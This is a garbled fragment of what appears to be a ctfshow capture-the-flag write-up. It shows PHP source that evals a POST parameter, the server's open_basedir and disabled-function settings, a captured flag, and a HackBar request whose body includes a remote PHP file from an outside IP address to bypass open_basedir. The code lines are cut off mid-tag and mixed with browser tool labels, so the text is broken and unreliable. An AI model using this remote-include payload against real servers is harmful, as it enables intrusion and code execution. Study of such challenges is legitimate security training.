 <code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /><br /></span><span style="color: #FF8000">#&nbsp;
/>#&nbsp;@Author:&nbsp;h1xa<br />#&nbsp;@Date:&nbsp;&nbsp;&nbsp;2022-03-19&nbsp;12:10:55<br
/>#&nbsp;@Last&nbsp;Modified&nbsp;time:&nbsp;2022-03-19&nbsp;13:27:18<br />#&nbsp;@email:&nb
/><br /><br /></span><span style="color: #0000BB">error_reporting</span><span style="color:
style="color: #007700">);<br /></span><span style="color: #0000BB">highlight_file</span><spa
#0000BB">__FILE__</span><span style="color: #007700">);<br /><br />eval(</span><span style="
[</span><span style="color: #0000BB">1</span><span style="color: #007700">]);<br /><br /><br
</span>
</code>open_basedir: /var/www/html
php_version: 7.3.22
disable_functions: system,exec,shell_exec,passthru,popen,fopen,popen,pcntl_exe
-----------------content---------------
ctfshow{a7ea2dbd-2495-45bd-bdfb-3de1fbc4594a}
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://dd7a1609-2a70-472b-a3fc-5c2783a94d96.challenge.ctf.show/?file=/ctfshowflag
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=include('http://124.222.115.141:9000/open_basedirBypass.php');
CSDN @YunX1n